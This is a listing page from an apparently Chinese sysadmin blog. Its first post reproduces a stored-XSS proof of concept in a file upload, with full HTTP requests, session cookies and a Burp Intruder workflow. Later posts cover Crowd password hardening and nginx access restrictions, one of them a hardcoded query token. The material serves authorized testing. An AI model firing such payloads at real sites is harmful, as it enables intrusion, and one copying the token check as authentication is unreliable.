搜索到
13
篇与
的结果
-

 burp suite XSS注入 问题 客户提供报告,平台用户头像上传存在 XSS 注入,注入如下 POST /xxxx/sz/commons/form/file/uploadfile?talkid=fileframe_32630131959&componentid=fileclass47014837621 HTTP/1.1 Host: xxx.xxx.xxx.xxx.org Cookie: JSESSIONID=9666C938FFE95C7882BDF062CDBCA985 Content-Length: 273009 Cache-Control: max-age=0 Sec-Ch-Ua: "Chromium";v="131", "Not_A Brand";v="24" Sec-Ch-Ua-Mobile: ?0 Sec-Ch-Ua-Platform: "macOS" Accept-Language: zh-CN,zh;q=0.9 Origin: https://xxx.xxx.xxx.xxx.org Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryDCENgQAk5nhgQUMC Upgrade-Insecure-Requests: 1 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.6778.140 Safari/537.36 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7 Sec-Fetch-Site: same-origin Sec-Fetch-Mode: navigate Sec-Fetch-User: ?1 Sec-Fetch-Dest: iframe Referer: https://xxx.xxx.xxx.xxx.org/succezbi/personal Accept-Encoding: gzip, deflate, br Priority: u=0, i Connection: keep-alive ------WebKitFormBoundaryDCENgQAk5nhgQUMC Content-Disposition: form-data; name="fileobj"; filename="test.jpg" Content-Type: image/jpeg <script>console.log("This is a XSS")</script> ------WebKitFormBoundaryDCENgQAk5nhgQUMC Content-Disposition: form-data; name="fileids" fileitem_26059703966 ------WebKitFormBoundaryDCENgQAk5nhgQUMC Content-Disposition: form-data; name="frameid" fileframe_32630131959 ------WebKitFormBoundaryDCENgQAk5nhgQUMC Content-Disposition: form-data; name="maxsize" -1 ------WebKitFormBoundaryDCENgQAk5nhgQUMC Content-Disposition: form-data; name="enabledempty" false ------WebKitFormBoundaryDCENgQAk5nhgQUMC-- 上传附件时,注入代码 <script>console.log("This is a XSS")</script> 此时访问以下地址则出现注入内容: GET /xxxx/sz/commons/form/file/image?file=fileitem_26059703966 burp suite验证 在 Intruder 界面 Target 填入测试环境地址,下方输入框内输入请求体 POST /sz/commons/form/file/uploadfile?talkid=fileframe_50732522777&componentid=fileclass71322103760 HTTP/1.1 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7 Accept-Encoding: gzip, deflate, br, zstd Cache-Control: no-cache Connection: keep-alive Content-Length: 4420 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryyBoZYBNBtNBsHoPx Cookie: crowd.token_key=wO2uto7x9RjL0Bo3Au2r3A00; JSESSIONID=D3D1F1CBA51DEC5D0BCF8740354740A9 DNT: 1 Host: mis2.succez.com Origin: https://mis2.succez.com Pragma: no-cache Referer: https://mis2.succez.com/personal Sec-Fetch-Dest: iframe Sec-Fetch-Mode: navigate Sec-Fetch-Site: same-origin Upgrade-Insecure-Requests: 1 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.0.0 Safari/537.36 sec-ch-ua: "Not/A)Brand";v="8", "Chromium";v="126", "Google Chrome";v="126" sec-ch-ua-mobile: ?0 sec-ch-ua-platform: "Linux" ------WebKitFormBoundaryyBoZYBNBtNBsHoPx Content-Disposition: form-data; name="fileobj"; filename="yuc.png" Content-Type: image/png ------WebKitFormBoundaryyBoZYBNBtNBsHoPx Content-Disposition: form-data; name="fileids" fileitem_67046981973 ------WebKitFormBoundaryyBoZYBNBtNBsHoPx Content-Disposition: form-data; name="frameid" fileframe_89622953867 ------WebKitFormBoundaryyBoZYBNBtNBsHoPx Content-Disposition: form-data; name="maxsize" -1 ------WebKitFormBoundaryyBoZYBNBtNBsHoPx Content-Disposition: form-data; name="enabledempty" false ------WebKitFormBoundaryyBoZYBNBtNBsHoPx-- 然后在左侧或右侧 Payloads 页,Payload configuration 中 Add 注入代码 <script>console.log("This is a XSS")</script> 接下来回到请求体框内,点击想要注入代码的位置,然后找到 Positions 选择 Add 即可,效果如下 可以看到有些位置存在类似 $$ 符号,那么这些就是添加注入的位置,在执行 attack 后会分别在这几个位置添加注入代码请求 注入结果如下 可以看到有一个请求成功为 200,打开浏览器开发者模式确认
 -
crowd密码强度提升 问题背景 crowd 旧版本在修改密码的时候对密码强度要求不高,存在安全隐患,现研究如何提升 crowd 用户的密码强度策略 检查配置 查看了 crowd 后台配置,发现并没有跟密码相关的配置部分,那么只能想其他办法了 通过查看部署文件,发现可能通过修改代码的方式加强策略,具体找出了以下几个可能有关的文件: crowd-webapp/WEB-INF/classes/com/atlassian/crowd/console/action/ChangeExpiredPassword.class crowd-webapp/WEB-INF/classes/com/atlassian/crowd/console/action/ResetPassword.class crowd-webapp/WEB-INF/classes/com/atlassian/crowd/console/action/user/ChangePassword.class 计划反编译后修改源码实现密码强度的增强校验 配置过程 本次使用到了如下一些工具: jdk8_131 crowd 的启动运行jdk jd-gui 反编译 class 文件为源码 jet-brains idea 修改源码并且重新编译 使用上面的工具反编译后几个文件内都有如下代码,看起来用于密码的强度校验,所以可以从这里入手: private void doValidation() { if (StringUtils.isBlank(this.password)) addFieldError("password", getText("passwordempty.invalid")); if (StringUtils.isBlank(this.confirmPassword)) { addFieldError("confirmpassword", getText("passwordempty.invalid")); } else if (!StringUtils.equals(this.password, this.confirmPassword)) { addFieldError("password", getText("passworddonotmatch.invalid")); } } 修改为如下代码: private void doValidation() { if (StringUtils.isBlank(this.password)) { addFieldError("password", getText("passwordempty.invalid")); } else { String regex = "^(?=.*[a-z])(?=.*[A-Z])(?=.*\\d)(?=.*[!#<>@$%^&*\\-_+=|;:,.<>?/]).{8,}$"; if (!this.password.matches(regex)) addFieldError("password", "密码包含大写字母、小写字母、数字、特殊字符@#./-_<>+=?!$%^&* ,并且不少于8位"); } if (StringUtils.isBlank(this.confirmPassword)) { addFieldError("confirmpassword", getText("passwordempty.invalid")); } else if (!StringUtils.equals(this.password, this.confirmPassword)) { addFieldError("password", getText("passworddonotmatch.invalid")); } } 上面修改后的代码强度策略为:最少一个大写、一个小写、一个数字、一个特殊字符。但特殊字符只是尽量扩展了,并没有完全包括所有的字符,目前单文件强度测试是符合预期的 应用测试 在重新编译生成 class 后替换原环境,分别测试在管理员后台修改密码、在普通用户后台修改、过期修改、忘记密码、邮件重置 等都测试成功 使用如下代码可在 vscode 运行测试效果 public class PasswordValidator { public static void main(String[] args) { // 测试密码 String password = "1Password."; // 测试密码可以修改 // // 调用验证密码的方法 if (!isValidPassword(password)) { System.out.println("密码需包含大写字母、小写字母、数字、特殊字符@#./-_<>+=?!$%^&* ,并且不少于8位"); } else { System.out.println("密码验证通过!"); } } // 密码验证方法 public static boolean isValidPassword(String password) { // 密码的正则表达式 // String regex = "^(?=.*[a-z])(?=.*[A-Z])(?=.*\\d)(?=.*[@$!%*?&])[A-Za-z\\d@$!%*?&]{8,}$"; // old String regex = "^(?=.*[a-z])(?=.*[A-Z])(?=.*\\d)(?=.*[!#<>@$%^&*\\-_+=|;:,.<>?/]).{8,}$"; // new // 使用正则表达式进行匹配验证 return password.matches(regex); } } 20241125 在研究 crowd 新增 directory 的时候,发现 directory 的配置页面是可以设置密码复杂度正则的,后续可以测试下这里是否能控制住
-
nginx限制ip访问-安全 通常的解决方案 通常的需求是针对几个ip做白名单、或者针对内网ip做白名单,这样的范围比较少。使用 if 判断 remote_addr 就可以很好的解决了。 复杂的场景 如果需要对一个城市、一个国家做 ip 名单,那么应该如何操作呢? 实现方法 可以考虑使用 nginx 的 ngx_http_geoip 模块,配合 Maxmind ip 库来实现 https://nginx.org/en/docs/http/ngx_http_geoip_module.html https://www.miyuru.lk/geoiplegacy 另一种方案 上面的 ip 数据是 nginx 支持格式的,不清楚用什么方法解析出来,并且数据量更大,但我们只需要针对城市做白名单就好了,所以最终的方案如下: 使用之前获取的城市ip(用来做iptables规则的),改写为 allow 格式放入单独的文件中,然后再 include 到 server 中
-
nginx限制时间段访问-安全 安全加固之限制访问时间段 之前我们做过按照 url 、客户端ip来做黑白名单,这次我们尝试通过控制时间段来做黑白名单的访问 主要的需求是开放某个日期范围内上午9点到下午18点之间访问,其余时间不允许访问。经过测试调整后的代码如下 map $time_iso8601 $deny { default 0; ~*^2024-08-(2\d|3(0|1))T(0[0-8]|1[8-9]|2[0-3]):.* 1; } server { listen 12000; default_type text/html; add_header Content-Type 'text/html; charset=utf-8'; set $checkurl 0; if ( $request_uri !~ "/bhpoc($|/$|.*\.(jpg|png|css|js|woff|ico))" ) { set $checkurl 1; } set $ss $checkurl$deny; if ( $ss = 11 ) { return 403; } location / { proxy_pass http://192.168.10.120:19836; } } 上面的关键配置部分的含义如下: 映射一个变量 deny,其默认值是 0 ,但是如果正则匹配到 $time_iso8601 的时间范围是 2024-08-23 到 2024-08-31 的 00-08 点 18-23 点,则其值为 1 设置一个变量 $checkurl,其值初始化为 0 进入 if 判断,如果客户端访问的 url 地址为上面的正则表达式,主要为首页和一些静态文件,则 $checkurl 的变量值为 1 设置一个变量 $ss, 其值为前面两个变量 $deny$checkurl 的拼接 判断变量 $ss 如果其值为 11,则认为其匹配到禁止的时间范围,以及匹配到百名单以外的 url,则范围 403,或者范围 401 也是可以的 其他情况下,不符合时间范围和url黑名单的,则范围正常的请求
-
nginx简单的鉴权 问题背景 某个环境想提供一个web给指定的机器来下载文件,但是网络经过了多级代理以及nat,所以ip地址很可能无法正常的识别,如果使用 allow 的这种指令针对 ip 地址做限制和开放,那么几乎是实现不了的,那么我们还有什么办法呢? 使用第三方的模块,或者简单认证模块都是可以的,但是如果nginx服务器不好传文件,或者想要的速度比较快,那么还有没有更简单的限制措施呢? 简单方案 我们可以借鉴 http 请求中 Token 的方式,要求在 URI 中增加类似的头部,这样的话可以实现简单快速的鉴权方案,示例如下: if ( $arg_token != '111111') { return 401; } 这里用到的方法是, nginx可以根据 $arg_参数名 实现获取 URI 的参数内容,最后我们利用这个功能实现权限的判断